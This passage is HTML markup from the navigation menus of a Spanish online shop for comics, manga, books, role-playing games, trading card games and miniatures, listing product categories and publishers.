href="https://arte9.com/categoria-producto/juegos-de-rol/mundotinieblas/">Mundo de Tinieblas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62182' id='mega-menu-item-62182'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/pathfinder/">Pathfinder</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62177' id='mega-menu-item-62177'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/anillo-unico/">El Anillo Único</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-66269' id='mega-menu-item-66269'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/warhammer-rol/">Warhammer Rol</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62186' id='mega-menu-item-62186'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/lafactoriadeideas/">La Factoría de Ideas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62184' id='mega-menu-item-62184'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/otrosjuegosderol/">Otros Juegos de Rol</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62178' id='mega-menu-item-62178'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/roldados/">Rol - Dados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62179' id='mega-menu-item-62179'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rolvendidos/">Rol - Más Vendidos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62181' id='mega-menu-item-62181'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rol_ofertas/">Rol - Ofertas</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62156' id='mega-menu-item-62156'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/" aria-haspopup="true" aria-expanded="false" tabindex="0">MAGIC<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62196' id='mega-menu-item-62196'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magic_cajas/">Magic - Cajas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62195' id='mega-menu-item-62195'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magic_sellados/">Magic - Sellados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62188' id='mega-menu-item-62188'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magic-commander/">Magic - Commander</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62193' id='mega-menu-item-62193'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicfundas/">Magic - Fundas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-62190' id='mega-menu-item-62190'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicdeckboxes/">Magic - Deck Boxes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62192' id='mega-menu-item-62192'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magictapetes/">Magic - Tapetes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62194' id='mega-menu-item-62194'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicalbumes/">Magic - Álbumes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62189' id='mega-menu-item-62189'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicaccesorios/">Magic - Accesorios</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62191' id='mega-menu-item-62191'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicofertas/">Magic - Ofertas</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62154' id='mega-menu-item-62154'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/" aria-haspopup="true" aria-expanded="false" tabindex="0">JUEGOS CARTAS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-90269' id='mega-menu-item-90269'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/jcc-proximamente/">JCC - PRÓXIMAMENTE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62166' id='mega-menu-item-62166'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/one-piece/">One Piece</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-88907' id='mega-menu-item-88907'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/riftbound/">Riftbound</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-62163' id='mega-menu-item-62163'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/pokemoncartas/">Pokemon TCG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62161' id='mega-menu-item-62161'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/disney-lorcana/">Disney Lorcana</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62162' id='mega-menu-item-62162'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/star-wars-unlimited/">Star Wars Unlimited</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-94860' id='mega-menu-item-94860'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/gundam/">Gundam</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-103514' id='mega-menu-item-103514'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/naruto-tcg/">Naruto TCG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-67204' id='mega-menu-item-67204'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/altered-tcg/">Altered TCG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62165' id='mega-menu-item-62165'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/fleshandblood/">Flesh &amp; Blood</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62164' id='mega-menu-item-62164'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/dragonballcardgame/">Dragon Ball CG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62167' id='mega-menu-item-62167'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/marvelchampions/">Marvel Champions</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62168' id='mega-menu-item-62168'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasfundas/">Cartas - Fundas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-62169' id='mega-menu-item-62169'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasaccesorios/">Cartas - Accesorios</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-69597' id='mega-menu-item-69597'><a class="mega-menu-link" href="/categoria-producto/accesorios/" tabindex="0">ACCESORIOS</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62158' id='mega-menu-item-62158'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/" aria-haspopup="true" aria-expanded="false" tabindex="0">MINIATURAS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62170' id='mega-menu-item-62170'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/heroquest/">HeroQuest</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62171' id='mega-menu-item-62171'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/zombicide/">Zombicide</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62172' id='mega-menu-item-62172'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammer-40k/">Warhammer 40K</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62174' id='mega-menu-item-62174'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammerfantasy/">Warhammer Fantasy</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62173' id='mega-menu-item-62173'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/blood-bowl/">Blood Bowl</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62157' id='mega-menu-item-62157'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/" aria-haspopup="true" aria-expanded="false" tabindex="0">OFERTAS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-103485' id='mega-menu-item-103485'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertas-juegos-de-cartas/">OFERTAS - Juegos de Cartas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62201' id='mega-menu-item-62201'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicofertas/">OFERTAS - Magic</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62197' id='mega-menu-item-62197'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertasjuegosderol/">OFERTAS - Juegos de Rol</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62198' id='mega-menu-item-62198'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertascomics/">OFERTAS - Cómics</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62200' id='mega-menu-item-62200'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/">OFERTAS - Merchandising</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62153' id='mega-menu-item-62153'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/" aria-haspopup="true" aria-expanded="false" tabindex="0">CANTINA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62160' id='mega-menu-item-62160'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/dinnercarta/">Carta</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62159' id='mega-menu-item-62159'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/dinneractividades/">Actividades</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-91771' id='mega-menu-item-91771'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/entradas/">Entradas</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-62202' id='mega-menu-item-62202'><a class="mega-menu-link" href="/torneos" tabindex="0">CALENDARIO</a></li></ul></div></ul>    </div>
    <div class="search-navigation search-sidebar">

		
            <div class="search-navigation__wrap">
                <ul class="main-menu-search nav-menu">
					        <li><a class="menu-item cart-contents" href="https://arte9.com/carrito/" title="My Basket">
	            </a></li>
                        </ul>
            </div>
    </div>
	<div id="banner2"><img class="img-fluid seguro" alt="logo seguro" src="/wp-content/themes/madara-child/img/seguro.png" /><span class="texb1"> SERVIDOR SEGURO </span><img class="img-fluid reparto" alt="logo reparto" src="/wp-content/themes/madara-child/img/reparto.png" /><span class="texb1"> ENVÍO RÁPIDO. GRATIS DESDE 50€ </span><img class="img-fluid descuento" alt="logo descuento" src="/wp-content/themes/madara-child/img/descuento.png" /> <span class="texb1"> EL MEJOR PRECIO GARANTIZADO. 5% COMICS. 10% JUEGOS</span></div>
    <div class="c-togle__menu">
        <button type="button" class="menu_icon__open">
            <span></span> <span></span> <span></span>
        </button>
    </div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				
<div class="mobile-menu menu-collapse off-canvas">
    <div class="close-nav">
        <button class="menu_icon__close">
            <span></span> <span></span>
        </button>
    </div>

	
        <div class="c-modal_item">
            <!-- Button trigger modal -->
            <span class="c-modal_sign-in">
                <a href="javascript:void(0)" data-toggle="modal" data-target="#form-login" class="btn-active-modal">Entrar</a>
            </span>

            <span class="c-modal_sign-up">
                <a href="javascript:void(0)" data-toggle="modal" data-target="#form-sign-up" class="btn-active-modal">Registro</a>
            </span>
			<br><br>
        </div>

	
    <nav class="off-menu">
		<ul id="menu-arte9" class="nav navbar-nav main-navbar"><li id="nav-menu-item-266" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">CÓMIC USA <span class="menu-description">Cómic Americano</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-317" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel_super_heroes/" class="menu-link  sub-menu-link">Marvel Super Héroes </a></li>
	<li id="nav-menu-item-267" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_super_heroes/" class="menu-link  sub-menu-link">DC Super Héroes </a></li>
	<li id="nav-menu-item-30612" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc-blacklabel/" class="menu-link  sub-menu-link">DC BlackLabel </a></li>
	<li id="nav-menu-item-268" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_vertigo/" class="menu-link  sub-menu-link">DC Vertigo </a></li>
	<li id="nav-menu-item-61824" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/clasicos_usa/" class="menu-link  sub-menu-link">Clásicos USA </a></li>
	<li id="nav-menu-item-318" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/unsanorma/" class="menu-link  sub-menu-link">USA Norma </a></li>
	<li id="nav-menu-item-1428" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaplaneta/" class="menu-link  sub-menu-link">USA Planeta </a></li>
	<li id="nav-menu-item-1426" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaastiberri/" class="menu-link  sub-menu-link">USA Astiberri </a></li>
	<li id="nav-menu-item-269" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel-star-wars/" class="menu-link  sub-menu-link">Marvel Star Wars </a></li>
	<li id="nav-menu-item-30609" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/accesorios-comic-usa/" class="menu-link  sub-menu-link">Accesorios Cómic USA </a></li>

</ul>
</li>
<li id="nav-menu-item-270" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">EUROPEO <span class="menu-description">Cómic Europeo</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-325" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/norma/" class="menu-link  sub-menu-link">Norma </a></li>
	<li id="nav-menu-item-1526" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/panini/" class="menu-link  sub-menu-link">Panini </a></li>
	<li id="nav-menu-item-1532" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ecceuropeo/" class="menu-link  sub-menu-link">ECC Europeo </a></li>
	<li id="nav-menu-item-273" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dibbuks/" class="menu-link  sub-menu-link">Dib-buks </a></li>
	<li id="nav-menu-item-1527" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/planetacomics/" class="menu-link  sub-menu-link">Planeta Cómics </a></li>
	<li id="nav-menu-item-274" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dolmen/" class="menu-link  sub-menu-link">Dolmen </a></li>
	<li id="nav-menu-item-326" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/yermo/" class="menu-link  sub-menu-link">Yermo </a></li>
	<li id="nav-menu-item-271" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/astiberri/" class="menu-link  sub-menu-link">Astiberri </a></li>
	<li id="nav-menu-item-1528" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ponentmon/" class="menu-link  sub-menu-link">Ponent Mon </a></li>
	<li id="nav-menu-item-277" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/lacupula/" class="menu-link  sub-menu-link">La Cúpula </a></li>
	<li id="nav-menu-item-1530" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/salvat/" class="menu-link  sub-menu-link">Salvat </a></li>
	<li id="nav-menu-item-1529" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/randomhouse/" class="menu-link  sub-menu-link">Random House </a></li>
	<li id="nav-menu-item-275" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/deiciones_b/" class="menu-link  sub-menu-link">Ediciones B </a></li>
	<li id="nav-menu-item-276" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/kraken/" class="menu-link  sub-menu-link">Kraken </a></li>
	<li id="nav-menu-item-272" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/coeditum/" class="menu-link  sub-menu-link">Coeditum </a></li>
	<li id="nav-menu-item-30610" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/nuevo-nueve/" class="menu-link  sub-menu-link">Nuevo Nueve </a></li>
	<li id="nav-menu-item-30611" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/comic-juvenil/" class="menu-link  sub-menu-link">Cómic JUVENIL </a></li>

</ul>
</li>
<li id="nav-menu-item-297" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/manga/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MANGA <span class="menu-description">Manga</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-299" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaplaneta/" class="menu-link  sub-menu-link">Manga &#8211; Planeta </a></li>
	<li id="nav-menu-item-298" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaecc/" class="menu-link  sub-menu-link">Manga &#8211; ECC </a></li>
	<li id="nav-menu-item-300" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangapanini/" class="menu-link  sub-menu-link">Manga &#8211; Panini </a></li>
	<li id="nav-menu-item-2080" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/manganorma/" class="menu-link  sub-menu-link">Manga &#8211; Norma </a></li>
	<li id="nav-menu-item-330" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaivrea/" class="menu-link  sub-menu-link">Manga &#8211; Ivrea </a></li>
	<li id="nav-menu-item-331" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangalacupula/" class="menu-link  sub-menu-link">Manga &#8211; La Cúpula </a></li>
	<li id="nav-menu-item-332" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaponentmon/" class="menu-link  sub-menu-link">Manga &#8211; Ponent Mon </a></li>
	<li id="nav-menu-item-333" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangamilky/" class="menu-link  sub-menu-link">Manga &#8211; Milky Way </a></li>
	<li id="nav-menu-item-334" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangatomodomo/" class="menu-link  sub-menu-link">Manga &#8211; Tomodomo </a></li>
	<li id="nav-menu-item-336" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaastiberri/" class="menu-link  sub-menu-link">Manga &#8211; Astiberri </a></li>

</ul>
</li>
<li id="nav-menu-item-290" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/libros/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">LIBROS <span class="menu-description">Libros</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-61786" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/libros-proximamente/" class="menu-link  sub-menu-link">Libros &#8211; PRÓXIMAMENTE </a></li>
	<li id="nav-menu-item-327" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/novedadeslibros/" class="menu-link  sub-menu-link">Novedades Libros </a></li>
	<li id="nav-menu-item-79885" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ediciones-especiales/" class="menu-link  sub-menu-link">Ediciones Especiales </a></li>
	<li id="nav-menu-item-291" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ciencia_ficcion/" class="menu-link  sub-menu-link">Ciencia Ficción </a></li>
	<li id="nav-menu-item-292" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/fantasia/" class="menu-link  sub-menu-link">Fantasía </a></li>
	<li id="nav-menu-item-93324" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/romantasy/" class="menu-link  sub-menu-link">Romantasy </a></li>
	<li id="nav-menu-item-67718" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/dd/" class="menu-link  sub-menu-link">D&amp;D </a></li>
	<li id="nav-menu-item-67719" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/warhammer/" class="menu-link  sub-menu-link">Warhammer </a></li>
	<li id="nav-menu-item-329" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/terror/" class="menu-link  sub-menu-link">Terror </a></li>
	<li id="nav-menu-item-328" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/novela_negra/" class="menu-link  sub-menu-link">Thriller &#8211; Novela Negra </a></li>
	<li id="nav-menu-item-293" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ficcion_actual/" class="menu-link  sub-menu-link">Ficción Actual </a></li>
	<li id="nav-menu-item-294" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/librojuvenil/" class="menu-link  sub-menu-link">Juvenil </a></li>
	<li id="nav-menu-item-61921" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ensayos/" class="menu-link  sub-menu-link">Ensayos </a></li>
	<li id="nav-menu-item-295" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/libros_divulgativos/" class="menu-link  sub-menu-link">Libros Divulgativos </a></li>
	<li id="nav-menu-item-296" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/libros_militares/" class="menu-link  sub-menu-link">Libros Militares </a></li>

</ul>
</li>
